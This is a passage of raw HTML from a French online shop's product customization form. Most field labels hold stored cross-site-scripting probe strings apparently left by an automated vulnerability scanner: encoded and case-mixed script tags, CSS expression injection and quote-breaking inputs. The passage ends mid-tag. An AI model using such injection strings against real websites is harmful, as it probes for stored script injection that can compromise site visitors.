                                          maxlength="250"                                           name="textField119797"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField119807"> Coût total de la personnalisationZDkf(9925)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField119807"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField119807"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField119823"> %43%6F%C3%BB%74%20%74%6F%74%61%6C%20%64%65%20%6C%61%20%70%65%72%73%6F%6E%6E%61%6C%69%73%61%74%69%6F%6E%3C%53%63%52%69%50%74%20%3E%5A%44%6B%66%289684%29%3C%2F%73%43%72%69%70%54%3E</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField119823"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField119823"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField119826"> Coût total de la personnalisation\u003CScRiPt\ZDkf(9024)\u003C/sCripT\u003E</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField119826"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField119826"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField119830"> Coût total de la personnalisation&amp;lt;ScRiPt&amp;gt;ZDkf(9530)&amp;lt;/sCripT&amp;gt;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField119830"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField119830"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField119833"> </label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField119833"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField119833"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField119857"> Coût total de la personnalisation}body{zzz:Expre/**/SSion(ZDkf(9415))}</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField119857"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField119857"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField119862"> Coût total de la personnalisationY6JdF
ZDkf(9417)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField119862"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField119862"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField119867"> Coût total de la personnalisationXZX4M[!+!]</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField119867"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField119867"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120002"> Aperçu&#039;&quot;()&amp;%vUlH(9537)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120002"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120002"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120003"> &#039;&quot;()&amp;%vUlH(9206)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120003"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120003"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120005"> Aperçu9910231</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120005"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120005"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120006"> bfg1516＜s1﹥s2ʺs3ʹhjl1516</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120006"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120006"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120009"> bfgx6067</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120009"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120009"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120030"> AperçuvUlH(9166)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120030"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120030"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120032"> AperçuPLLIZ[!+!]</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120032"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120032"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120035"> AperçuvUlH(9496)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120035"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120035"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120038"> AperçuvUlH(9526)9526</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120038"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120038"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120039"> AperçuvUlH(9522)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120039"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120039"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120041"> AperçuvUlH(9712)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120041"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120041"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120047"> AperçuvUlH(9709)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120047"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120047"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120057"> %41%70%65%72%C3%A7%75%3C%53%63%52%69%50%74%20%3E%76%55%6C%48%289638%29%3C%2F%73%43%72%69%70%54%3E</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120057"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120057"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120059"> Aperçu\u003CScRiPt\vUlH(9268)\u003C/sCripT\u003E</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120059"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120059"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120061"> Aperçu&amp;lt;ScRiPt&amp;gt;vUlH(9869)&amp;lt;/sCripT&amp;gt;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120061"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120061"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120062"> </label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120062"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120062"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120064"> Aperçu}body{zzz:Expre/**/SSion(vUlH(9486))}</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120064"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120064"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120065"> Aperçuq9BHq
vUlH(9242)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120065"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120065"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120066"> AperçuIC4UE[!+!]</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120066"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120066"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120093"> Référence de la personnalisation&#039;&quot;()&amp;%tSQ9(9919)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120093"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120093"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120094"> &#039;&quot;()&amp;%tSQ9(9331)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120094"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120094"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120095"> Référence de la personnalisation9823871</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120095"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120095"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120096"> bfg10516＜s1﹥s2ʺs3ʹhjl10516</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120096"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120096"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120097"> bfgx1343</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120097"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120097"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120098"> Référence de la personnalisationtSQ9(9625)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120098"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120098"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120099"> Référence de la personnalisationL1O8P[!+!]</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120099"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120099"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120100"> Référence de la personnalisationtSQ9(9083)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120100"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120100"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120101"> Référence de la personnalisationtSQ9(9482)9482</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120101"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120101"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120102"> Référence de la personnalisationtSQ9(9229)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120102"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120102"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120103"> Référence de la personnalisationtSQ9(9768)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120103"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120103"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120104"> Référence de la personnalisationtSQ9(9003)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120104"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120104"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120105"> %52%C3%A9%66%C3%A9%72%65%6E%63%65%20%64%65%20%6C%61%20%70%65%72%73%6F%6E%6E%61%6C%69%73%61%74%69%6F%6E%3C%53%63%52%69%50%74%20%3E%74%53%51%39%289851%29%3C%2F%73%43%72%69%70%54%3E</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120105"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120105"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120106"> Référence de la personnalisation\u003CScRiPt\tSQ9(9208)\u003C/sCripT\u003E</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120106"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120106"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120107"> Référence de la personnalisation&amp;lt;ScRiPt&amp;gt;tSQ9(9064)&amp;lt;/sCripT&amp;gt;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120107"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120107"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120108"> </label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120108"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120108"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120109"> Référence de la personnalisation}body{zzz:Expre/**/SSion(tSQ9(9079))}</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120109"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120109"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120110"> Référence de la personnalisationJgeEv
tSQ9(9857)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120110"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120110"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120111"> Référence de la personnalisationTEV3Q[!+!]</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120111"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120111"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120347"> Référence de la personnalisation&#039;&quot;()&amp;%V4Fb(9702)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120347"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120347"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120348"> &#039;&quot;()&amp;%V4Fb(9080)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120348"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120348"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120349"> Référence de la personnalisation9956573</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120349"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120349"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120350"> bfg5089＜s1﹥s2ʺs3ʹhjl5089</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120350"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120350"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120351"> bfgx4089</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120351"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120351"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120352"> Référence de la personnalisationV4Fb(9576)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120352"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120352"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120353"> Référence de la personnalisationFAYTS[!+!]</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120353"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120353"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120354"> Référence de la personnalisationV4Fb(9601)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120354"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120354"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120355"> Référence de la personnalisationV4Fb(9830)9830</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120355"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120355"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120356"> Référence de la personnalisationV4Fb(9246)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120356"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120356"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120357"> Référence de la personnalisationV4Fb(9542)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120357"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120357"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120358"> Coût total de la personnalisation&#039;&quot;()&amp;%UJ1O(9874)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120358"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120358"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120359"> &#039;&quot;()&amp;%UJ1O(9629)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120359"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120359"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120360"> Référence de la personnalisationV4Fb(9271)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120360"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120360"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120361"> Coût total de la personnalisation9746654</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120361"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120361"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120362"> bfg6736＜s1﹥s2ʺs3ʹhjl6736</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120362"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120362"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120363"> bfgx8310</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120363"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120363"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120364"> %52%C3%A9%66%C3%A9%72%65%6E%63%65%20%64%65%20%6C%61%20%70%65%72%73%6F%6E%6E%61%6C%69%73%61%74%69%6F%6E%3C%53%63%52%69%50%74%20%3E%56%34%46%62%289867%29%3C%2F%73%43%72%69%70%54%3E</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120364"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120364"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120365"> Référence de la personnalisation\u003CScRiPt\V4Fb(9027)\u003C/sCripT\u003E</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120365"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120365"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120366"> Référence de la personnalisation&amp;lt;ScRiPt&amp;gt;V4Fb(9682)&amp;lt;/sCripT&amp;gt;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120366"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120366"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120367"> Coût total de la personnalisationUJ1O(9716)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120367"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120367"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120368"> </label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120368"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120368"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120369"> Coût total de la personnalisationDSEW3[!+!]</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120369"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120369"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120370"> Coût total de la personnalisationUJ1O(9953)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120370"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120370"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120371"> Coût total de la personnalisationUJ1O(9630)9630</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120371"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120371"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120372"> Aperçu&#039;&quot;()&amp;%FORX(9243)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120372"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120372"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120373"> Coût total de la personnalisationUJ1O(9580)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120373"
                                          class="form-control product-message"
